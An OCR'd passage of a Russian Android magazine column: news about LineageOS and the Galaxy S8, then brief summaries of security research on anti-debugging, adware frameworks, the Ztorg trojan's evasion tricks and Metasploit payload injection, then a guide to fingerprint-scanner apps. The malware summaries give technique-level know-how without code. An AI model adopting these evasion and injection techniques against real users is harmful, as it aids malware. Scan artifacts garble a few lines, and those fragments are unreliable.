



#### Find my AirPods

#### **LINEAGEOS**

LineageOS (CyanogenMod) также продолжает развиваться. Никаких новых релизов, только планомерное улучшение LineageOS 14.1.

Главное нововведение - oneHand Mode, режим управления одной рукой. Реализован примерно так же, как в MIUI: если провести пальцем по экранным кнопкам навигации влево или вправо, картинка на экране уменьшается и сдвигается в левую нижнюю или правую нижнюю часть экрана. Для тех, кто не использует экранные клавиши, есть возможность повесить это действие на одну из хардварных кнопок (например, долгое удержание или двойное нажатие).

В 14.1 наконец-то вернулись дополнительные тайлы для панели быстрых настроек (шторки). Сейчас доступны:

- **Caffeine** блокировка отключения экрана;
- $\cdot$  USB Thether раздача интернета по USB;
- Sync включение/отключение синхронизации данных;
- $\cdot$  Battery Saver включение режима энергосбережения;
- **Ambient Display** режим Ambient, включающий экран при поступлении уведомления;
- Heads Up включение/отключение показа уведомлений в верхней части экрана;
- Volume Panel доступ к панели управления громкостью;
- ADB over Network отладка по сети.

Напомним, что начиная с 7.0 сторонние приложения также могут добавлять собственные тайлы в быстрые настройки.



#### **SAMSUNG GALAXY S8**

В конце февраля Samsung представила Galaxy S8, свой новый флагман, который должен восстановить репутацию компании после истории с воспламеняющимся Note 7. Об этом написали уже на каждом углу, поэтому мы не будем повторяться, а вместо этого остановимся на интересных програм-МНЫХ ТЕХНОЛОГИЯХ, ВОШЕДШИХ В ЕГО ПРОШИВКУ.



Первое, о чем стоит сказать, - это ассистент Bixby, своеобразный ответ Apple с ее Siri и Google с ее Now и Google Assistant. Согласно Samsung, это технология нового типа, использующая машинное обучение, способная чуть ли не знать, о чем думает пользователь, и так далее и тому подобное.

На самом деле Bixby - это просто еще один ассистент, выполненный по образу и подобию Google Now и поддерживающий два языка: корейский и английский. Насколько он действительно точен и полезен, пока неясно, но в нем есть одна примечательная особенность: он знает, что в данный момент изображено на экране смартфона, и может делать подсказки и выполнять функции, основываясь на этих знаниях. Например, его можно попросить перевернуть изображение камеры или отсканировать текст, на который наведен объектив. Samsung заявляет, что с помощью Bixby можно сделать все, что можно сделать пальцем, и это действительно впечатляет - если закрыть глаза на конфиденциальность. Все-таки никому бы не хотелось, чтобы Samsung знала, чем он занимается в каждый конкретный момент.

Вторая интересная технология - это DeX, специальный док, подключающийся кабелем HDMI к монитору. Как только ты вставляешь смартфон в этот док, на экране монитора появляется полноценный рабочий стол в стиле Windows. Остается только спарить со смартфоном клавиатуру и мышь и вуаля, ты превратил смартфон в полноценный ПК.

Все это очень похоже на то, чем занимаются ребята из проекта Maru, но если Maru позволяет сделать из смартфона комп на базе полноценного Debian, то здесь все несколько проще: на экране ты увидишь Android, но с десктопным интерфейсом (на манер Remix OS). Для серьезных задач не подходит, зато позволяет использовать одни и те же приложения на десктопе и смартфоне и работать с одними и теми же данными - полная интеграция. Кстати, именно поэтому Microsoft анонсировала свою собственную версию Galaxy S8 с предустановленными офисными приложениями, Outlook, Skype и Cortana.



**DeX превращает смартфон в ПК** 

Другие интересные приложения:

- · Samsung Connect приложение для централизованного управления умным домом, построенным вокруг Samsung Connect Home Smart Wi-Fi System;
- · Samsung Cloud облако Samsung для сохранения файлов и документов, которые можно открыть на любом устройстве;
- Bluetooth Dual Audio стриминг аудио сразу на несколько устройств Bluetooth с индивидуальным управлением громкостью (использует технологии Bluetooth 5).

#### ПОЧИТАТЬ

Android Security 2016 Year In Review - огромный отчет Google о состоянии безопасности и борьбе со зловредами для Android.

Несмотря на явно маркетинговый характер документа («посмотрите, как все классно, а вы говорите - Android дырявый»), в нем можно найти множество интереснейшей информации. Например, только в 2016 году Google выплатила около миллиона долларов более чем 125 исследователям в рамках программы Bug Bounty.

Почти 50% пользователей используют блокировку экрана PIN-кодом или отпечатком пальца. В Сомали этот процент достигает 82%, тогда как в Украине только 27%, а в России около 35%. Процент устройств, работающих на Android 5.1 и использующих шифрование, составлял лишь 8%, тогда как в случае Android 7.0 этот показатель подскочил до 80%.

Устройства, своевременно получавшие ежемесячные security-обновления в 2016 году: Google Pixel, Google Pixel XL, Motorola Moto Z, Droid, Oppo A33W, Nexus 6P, Nexus 5X, Nexus 6, OnePlus 3, Samsung Galaxy S7, Asus Zenfone 3, BQ Aquaris M5, Nexus 5, Vivo V3Max, LG V20, Sony Xperia X Compact, BlackBerry PRIV.

**УСТАНОВОК** Процент приложений, ВЫПОЛНЯЮЩИХ **УСТРОЙСТВ РУТИНГ** без ведома пользователя, - 0,00233%, процент установок легитимных приложений, выполняющих рутинг по запросу пользователя, - 0,3461%. Почти все они установлены не из Google Play.



Anti-Debugging Fun With Android ART - описание метода защиты от отладки приложений на Android 5.0. Метод основан на запатентованной (!) технологии Bluebox Security, суть которой заключается в обнулении глобально видимой структуры gDvm.jdwpState, которая содержит текущие данные об отладке и указатели на функции. В результате поток отладки JDWP падает и отладка становится невозможной.

В системах, использующих компилятор ART вместо виртуальной машины Dalvik (Android 5.0 и выше), такой или сходной структуры нет, но есть другие способы завершить поток JDWP. Один из них - это перезаписать метод jdwpAdbState::ProcessIncoming(). В статье приведен весь необходимый код.

A New Trend in Android Adware: Abusing Android Plugin Frameworks — исследование нового тренда в области Adware, приложений, агрессивно показывающих рекламу либо пытающихся заставить пользователя установить и запустить другое приложение.

Обычно подобный софт работает так: при запуске или через определенные отрезки времени приложение скачивает несколько других приложений, которые следует впарить пользователю, на карту памяти и время от времени показывает диалог установки. Пользователи от этого не в восторге, но большинство из них вне опасности: установку из сторонних источников необходимо включить, затем установить рекламируемое приложение, затем запустить его. Не каждый юзер будет это делать.

Однако с конца прошлого года наметилась новая тенденция — Adware, использующее возможности фреймворка DroidPlugin. Последний представляет собой нечто вроде виртуальной машины для приложений. Он позволяет написать приложение, которое будет способно запускать другие приложения внутри себя, причем не просто запускать, а запускать автоматически и автоматически же устанавливать. Другими словами, использующее этот фреймворк Adware может незаметно скачать приложение на карту памяти, установить его внутрь себя, создать ярлык на рабочем столе и запустить, а его создатель получает за это денежку.

Один из примеров такого Adware — приложение Clean Doctor, уже удаленное из Play Store. Вместе с ним Google удалила еще два десятка подобных приложений.

Teardown of a Recent Variant of Android/Ztorg — разбор одной из новых версий Android/Ztorg. Троян использует обфускацию строк, библиотеку MarsDaemon для того, чтобы его невозможно было выгрузить из памяти, и множество техник обнаружения самых разных эмуляторов, начиная от стандартного эмулятора Android и заканчивая Genymotion и TaintDroid.

К примеру, кроме проверки на наличие различных системных переменных и файлов устройств (/dev/qemu\_pipe), которые служат индикатором работы внутри эмулятора, он также исследует файл /proc/net/tcp, где содержится информация об активных TCP-соединениях (оказывается, в эмуляторах вместо информации об IP-адресах и номерах портов - нули).

В остальном все довольно стандартно: загрузка payload через зашифрованный канал, root-эксплоиты в комплекте, отключение SELinux, отключение отладчика путем подмены файла /system/bin/debuggerd, самокопирование в разные участки системы для защиты от удаления.

Injecting Metasploit Payloads into Android Applications - статья о внедрении зловредного кода в приложения для Android с помощью Metasploit Framework. Статья пошагово описывает процесс внедрения payload, а также установку защиты от обнаружения антивирусами с помощью apkwash.

![](_page_13_Picture_730.jpeg)

Hacking Android apps with Frida — вводная статья о системе динамического анализа и внедрения кода Frida.

#### **РАЗРАБОТКА**

- Статьи
- Implementing In-App Billing in Android статья о том, как реализовать функцию «покупки в приложении» в Android;
- Optimize Your Build Speed официальная документация Google о том, как повысить скорость сборки приложения для Android;
- Android Threading: All You Need to Know большая статья с рассказом о разных подходах к многопоточному программированию в Android;
- App Shortcuts in details статья о том, как реализовать App Shortcuts (меню, появляющееся при долгом удержании иконки приложения) **B** Android;
- Exploring Android O: Notification Channels статья о работе с каналами уведомлений в Android O;
- Android Dev Sources большой каталог ресурсов, посвященных разработке для Android;
- Reducing your networking footprint with OkHttp, Etags and If-Modified-Since описание способов снизить потребление трафика приложением, используя библиотеку okHttp3.

#### Библиотеки:

- CameraKit очень простая в использовании библиотека для работы с камерой (Camera2 API тоже поддерживается);
- Open-Source Android Apps огромный каталог открытых приложений и игр для Android.

На этом на сегодня все. З-

![](_page_14_Picture_1.jpeg)

Официально поддержка сканера отпечатков пальцев появилась в Android 6.0, но до сих пор многие пользователи воспринимают его лишь как средство для разблокировки смартфона. Между тем сканер можно использовать, чтобы нажимать кнопки «Домой» или «Назад», открывать шторку, снимать камерой, запускать приложения, защищать пароли, СМС, фотографии и банковские счета. А если ты умеешь пользоваться Tasker, то сможешь назначить на сканер отпечатков практически любое действие.

Сразу оговоримся, что в этой статье речь пойдет о смартфонах на базе Android 6.0, в которых сканер отпечатков и доступ к нему реализован согласно требованиям Google. Только такие смартфоны позволяют сторонним приложениям использовать сканер в своих целях. Китайские и некоторые другие смартфоны со сканером отпечатков и Android 5.0/5.1 не подойдут, так как хоть и поддерживают разблокировку смартфона прикосновением пальца, но не имеют API, с помощью которого сторонний софт мог бы его задействовать.

#### 1. ВЕШАЕМ НА СКАНЕР КНОПКУ «ДОМОЙ», «НАЗАД» ИЛИ ЛЮБУЮ ДРУГУЮ

Наверное, самое полезное применение, которое можно придумать сканеру отпечатков, - это повесить на него одну из хардварных или экранных кнопок, будь то «Домой», «Назад» или «Обзор». Все это позволяет сделать приложение Fingerprint Quick Action.

Устанавливаем приложение, ставим галочку напротив пункта «Разрешить Fingerprint Quick Action». Откроется окно «Спец. возможности», в котором необходимо найти приложение и включить его. Далее можно повесить на одиночное, двойное нажатие или свайп по сканеру одно из множества действий, включая кнопки «Назад» и «Домой», а также «Выключить экран», «Показать панель уведомлений» (как в Google Pixel), «Разделить экран» (для одновременного запуска двух приложений в Android 7.0) и другие.

Имей в виду, что функции двойного нажатия и свайпа экспериментальные, а поэтому работают из рук вон плохо (фактически не работают). Стоит ограничиться лишь одиночным нажатием.

![](_page_14_Picture_485.jpeg)

![](_page_14_Figure_9.jpeg)

#### 2. ЗАПУСКАЕМ ПРИЛОЖЕНИЯ

Тот же Fingerprint Quick Action позволяет с помощью сканера запускать приложения. Это может быть очень удобно, если чаще всего ты используешь смартфон, например, для общения в Telegram/WhatsApp или звонков. Так доступ к телефону или мессенджеру всегда будет под рукой.

Выбрать приложение можно таким же способом, как и назначить кнопку. Необходимо промотать список действий до самого конца и выбрать Launch app or shortcut (да, приложение переведено не полностью), далее в главном окне приложения появится пункт Single tap app or shortcut. Тут можно будет выбрать приложение.

![](_page_14_Picture_486.jpeg)

#### 3. ЗАЩИЩАЕМ ПРИЛОЖЕНИЯ

С помощью сканера отпечатков можно не только запускать, но и защищать приложения. Для этого можно использовать App Lock - приложение, позволяющее закрыть доступ к выбранным приложениям с помощью PIN-кода, паттерна либо отпечатка пальца.

Пользоваться им очень просто. Запускаем приложение, включаем «Разблокировать отпечатком», далее вводим либо PIN, либо паттерн (здесь он зовется рисунком), пропускаем экран с просьбой ввести email, на следующем экране переходим в настройки, выбираем App Lock, активируем и возвращаемся. На следующем экране появится список приложений. Чтобы включить защиту, достаточно активировать переключатель напротив имени приложения. Теперь при попытке запустить приложение появится просьба поднести палец к сканеру.

Однако не стоит воспринимать App Lock как действительно серьезную защиту. Все, что требуется сделать, чтобы ее обойти, - это либо убить процесс App Lock, либо удалить приложение. Так что это скорее защита от детей или просто технически неграмотных пользователей, в руках которых может оказаться смартфон.

![](_page_14_Picture_487.jpeg)

#### 4. АВТОРИЗУЕМ ПОКУПКИ В GOOGLE PLAY

В Google Play есть защита от случайных покупок с помощью пароля от аккаунта Google. Она позволяет защитить тебя от опустошения карточки, если смартфон случайно попадет не в те руки. Немногие знают, что Google Play поддерживает авторизацию не только с помощью пароля, но и с помощью отпечатка.

Просто открой настройки Google Play (внизу выдвижной панели), включи опцию «Аутентификация по отпечатку пальца» и введи пароль от аккаунта Google. При следующей покупке Google Play попросит прикоснуться к сканеру отпечатков.

![](_page_14_Picture_23.jpeg)

#### 5. ИСПОЛЬЗУЕМ СКАНЕР В КАЧЕСТВЕ КНОПКИ ЗАТВОРА

С помощью сканера отпечатков, расположенного на передней панели смартфона, удобно делать снимки и записывать видео. И для этого даже не нужно устанавливать специальное приложение камеры и отказываться от своего любимого. Достаточно установить Dactyl.

Запускаешь приложение, проматываешь приветственные экраны и даешь ему доступ к тем же «Спец. возможностям». И это все, теперь установленные на смартфоне камеры смогут делать снимок при прикосновении к сканеру.

Среди поддерживаемых камер: Google Camera, Open Camera, Manual Camera, Snap Camera, Camera 360, WhatsApp, Prisma, Instagram и множество других. Автор утверждает, что этот список постоянно пополняется и поддержка новых камер приходит по воздуху, не требуя обновлять приложение.

Недостаток один: триальная версия позволяет сделать не более десяти снимков, а полная стоит 130 рублей. Многовато для такой простой утилиты.

![](_page_14_Picture_488.jpeg)

#### 6. ЗАЩИЩАЕМ ПАРОЛИ

Со времени выпуска Android 6.0 поддержкой сканера отпечатков пальцев обзавелись многие менеджеры паролей, включая популярный 1Password, совместимый с KeePass KeepShare и печально известный за свои дыры Last-Pass. Описывать, как включить поддержку сканера в них, не будем, все просто И ПОНЯТНО.

Но что более интересно, в маркете можно найти приложение Authenticator Plus, которое фактически повторяет возможности приложений для генерации одноразовых паролей Google Authenticator и FreeOTP, но при этом позволяет использовать сканер отпечатка для доступа к своей функциональности.

#### 7. ЗАЩИЩАЕМ ДАННЫЕ

А как насчет возможности защитить СМС, фотографии и другие данные? Тоже пожалуйста. Для защиты СМС можно использовать приложение Evolve-SMS, а фотографий — Focus. Правда, «защита» в данном случае будет примерно такой же, как при использовании App Lock: никто не запрещает установить другое приложение для просмотра СМС и фотографий и без проблем их увидеть. Более того, фотографии Android хранит на карте памяти вообще без всяких ограничений доступа, так что увидеть их можно даже с помощью простейшего файлового менеджера.

Еще одно интересное приложение - Solo Photo. Это тоже просмотрщик фотографий, но он не просто закрывает доступ к галерее, а блокирует ее на одной фотографии. Этакий защитный механизм, когда необходимо показать кому-то снимок, но не допустить просмотр остальных.

Как и положено, Solo Photo страдает от проблемы «просто запусти другой просмотрщик фоток». Но ее можно свести на нет, если использовать приложение совместно со встроенным в Android режимом блокировки в приложении (Настройки → Безопасность → Блокировка в приложении). В этом случае Solo Photo ограничит просмотр одной фоткой, а сам Android заблокирует экран на Solo Photo. Все, что останется делать, — созерцать фотку.

Поддержка сканера отпечатков есть и у многих банковских клиентов. Например, тот же Сбербанк позволяет получить доступ к функциям приложения, используя отпечаток вместо пароля.

![](_page_14_Picture_489.jpeg)

![](_page_14_Picture_490.jpeg)

#### 8. ДЕЛАЕМ ВСЕ, ЧТО ХОТИМ (TASKER)

Сканер отпечатков можно запрограммировать на самые разные действия: выполнение удаленной команды по SSH, включение компа, управление умными лампами и так далее. Однако в этом случае простой установкой и запуском стороннего софта уже не обойтись, необходимо купить Tasker, установить несколько плагинов для него и составить правила реагирования на сканирование пальца.

понадобится Fingerprint Scanner Tools. Это Во-первых, менее функциональный аналог Fingerprint Quick Action, но с поддержкой Tasker. Также понадобится сам Tasker и набор плагинов к нему. Например:

- SSH Tasker Plugin позволяет выполнять удаленные команды по SSH;
- WoL приложение для пробуждения компа по сети с поддержкой Tasker;
- AutoHue плагин для управления умными лампами Hue и LIFX.

Запускаем Tasker, открываем «Настройки → Разное», ставим галочку напротив «Разрешить внешний доступ». Переходим на вкладку Tasks и добавляем новый таск, нажав кнопку +, указываем имя таска. Вновь нажимаем + и выбираем любое из десятков поддерживаемых Tasker действий либо нужный плагин (который обычно надо для начала настроить).

Далее запускаем Fingerprint Scanner Tools, активируем переключатель Enable, в качестве Fingerprint action выбираем Execute Tasker task, в качестве Task to be executed - созданный ранее таск. Теперь при касании сканера отпечатков должен срабатывать нужный таск.

К сожалению, тема настройки Tasker выходит далеко за рамки данной статьи, поэтому отправляем тебя читать статьи «Используем Tasker на полную катушку» и «Скриптуем Android с Tasker и Autotools».

![](_page_14_Picture_491.jpeg)

#### Стоит ли доверять свои отпечатки стороннему софту?

Скорее всего, этот вопрос так или иначе проскакивал в твоей голове. На самом деле волноваться не стоит. Сертифицированные Google смартфоны обязаны хранить снимок отпечатка в зашифрованном виде в хардварном модуле TEE (Trusted Execution Environment, в процессорах Qualcomm ту же роль играет TrustZone). Поэтому никто до твоих отпечатков не доберется (только если он не очень продвинутый хакер).

Это первое, а второе - Android не позволяет сторонним приложениям запрашивать у пользователя новые отпечатки или получать доступ к уже имеющимся. Все, что он позволяет сделать, - это попросить систему отсканировать отпечаток, а затем дать ответ, верен ли он. Поэтому отпечатки надежно защищены не только от взломщиков, но и от приложений.

#### **ВЫВОДЫ**

Как ты смог убедиться, сканер отпечатков можно приспособить не только для разблокировки смартфона, но и для выполнения многих других действий, количество которых при использовании Tasker становится просто безгранич- $H<sub>blM</sub>$ . Heimers  $H<sub>blM</sub>$ 

